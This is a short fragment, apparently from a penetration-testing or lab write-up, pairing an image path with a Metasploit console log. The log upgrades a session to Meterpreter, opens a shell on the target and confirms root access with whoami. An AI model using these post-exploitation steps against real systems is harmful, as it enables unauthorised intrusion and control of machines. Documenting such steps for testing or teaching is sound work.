 msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 8
[*] Starting interaction with 8...
meterpreter > shell
Process 188338 created.
Channel 1 created.
whoami
root